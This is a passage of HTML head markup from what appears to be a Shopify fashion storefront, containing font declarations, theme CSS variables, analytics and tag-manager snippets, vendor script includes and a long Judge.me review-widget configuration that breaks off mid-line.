       url("//stylum.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//stylum.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//stylum.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Arsenal;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//stylum.in/cdn/fonts/arsenal/arsenal_n4.51305299cd12b61bc0400367405b80442269043d.woff2") format("woff2"),
       url("//stylum.in/cdn/fonts/arsenal/arsenal_n4.93261dd112afca16489c9f1c0d423ccd8a12c0a3.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Arsenal, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 252, 252, 252;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 96, 26, 62;
        --color-base-accent-1: 96, 26, 62;
        --color-base-accent-2: 96, 26, 62;
        --payment-terms-background-color: #fcfcfc;

        --gradient-base-background-1: #fcfcfc;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #601a3e;
        --gradient-base-accent-2: #601a3e;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.0rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 0.1;
        --card-shadow-opacity: 0.0;
        --card-shadow-visible: 0;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.4rem;
        --card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.4rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 4px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 2px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 0px;
        --inputs-border-opacity: 0.0;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>
    

 <link href="//stylum.in/cdn/shop/t/43/assets/base.css?v=98960048229885144881736758757" rel="stylesheet" type="text/css" media="all" />

 
<link href="//stylum.in/cdn/shop/t/43/assets/custom.css?v=124578056538513333691736758757" rel="stylesheet" type="text/css" media="all" />
 <link rel="preload" href="//stylum.in/cdn/shop/t/43/assets/owl.carousel.css?v=9116" as="style" onload="this.onload=null;this.rel='stylesheet'"><link rel="preload" as="font" href="//stylum.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//stylum.in/cdn/fonts/arsenal/arsenal_n4.51305299cd12b61bc0400367405b80442269043d.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-predictive-search.css?v=165644661289088488651736758757" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
 <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->

<!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->

<img width = "99999" height = "99999" style = "pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;" src = "[data-uri]" alt="background" >
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SQ3S9M');</script>
<!-- End Google Tag Manager -->

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11228497015"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11228497015');
</script>



					<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->
												<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5322/ecmrx_5322_1.js"></script>
							
														<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5322/ecmrx_5322_2.js"></script>
							
														<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_5322/ecmrx_5322_3.js"></script>
							
												<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->
				





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K38X487W');</script>
<!-- End Google Tag Manager -->

    
 <style>
  .whatsapp-float {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background-color: #25D366;
    color: white;
    border-radius: 50px;
    padding: 10px 15px;
    font-size: 16px;
    box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
    text-decoration: none;
    display: flex;
    align-items: center;
    z-index: 9999;
  }
  .whatsapp-float img {
    width: 30px;
    margin-right: 8px;
  }
</style>

<!-- <a href="https://wa.me/‪+916377118959?text=Hello!" class="whatsapp-float" target="_blank" id="sociolabs">
  <img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp"> Chat with us
</a> -->
 <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#380101","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_s